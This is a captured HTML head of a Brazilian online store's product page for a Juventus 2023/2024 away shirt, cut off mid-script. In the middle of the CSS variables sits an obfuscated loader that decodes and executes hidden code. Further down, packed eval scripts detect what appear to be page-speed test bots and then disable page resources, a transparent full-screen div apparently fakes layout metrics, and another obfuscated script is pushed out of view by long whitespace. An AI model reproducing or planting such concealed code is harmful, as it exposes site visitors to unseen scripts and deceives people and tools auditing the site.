

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024
body_size: 68205
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>Camisa Juventus II 2023/2024
</title><meta name="description" content="FAQ - Perguntas Frequentes   O site é seguro? Sim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais. Produto taxado? Em caso de taxação, nos responsabilizamos pelo pagamento. O produto possui garantia? Sim, nosso produto possui gar"><link rel="canonical" href="https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="product">
  <meta property="og:title" content="Camisa Juventus II 2023/2024"><meta property="og:image" content="http:files/1689875662718-2.webp">
    <meta property="og:image:secure_url" content="https:files/1689875662718-2.webp">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500"><meta property="product:price:amount" content="179,90">
  <meta property="product:price:currency" content="BRL"><meta property="og:description" content="FAQ - Perguntas Frequentes   O site é seguro? Sim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais. Produto taxado? Em caso de taxação, nos responsabilizamos pelo pagamento. O produto possui garantia? Sim, nosso produto possui gar"><meta property="og:url" content="https://varaldotorcedor.com.br/products/camisa-juventus-ii-2023-2024">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Camisa Juventus II 2023/2024">
  <meta name="twitter:description" content="


FAQ - Perguntas Frequentes

 
O site é seguro?
Sim, nosso site é protegido com os melhores certificados de segurança. Utilizamos criptografia para proteger seus dados e informações pessoais.
Produto taxado?
Em caso de taxação, nos responsabilizamos pelo pagamento.
O produto possui garantia?
Sim, nosso produto possui garantia contra defeito de fabricação. Caso encontre algum defeito, entre em contato conosco para que possamos solucionar o problema.
Produtos sob encomenda? Enviam para todo Brasil?Sim, enviamos da nossa central de envios (importação) para todo o Brasil, com seguro e código de rastreamento online. Produtos sob encomenda, o prazo de entrega varia de 15 a 25 dias úteis.
Não achou o produto que deseja?
Nos contate via WhatsApp que verificamos a disponibilidade do produto.

 
 
">
  <meta name="twitter:image" content="https:files/1689875662718-2.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var 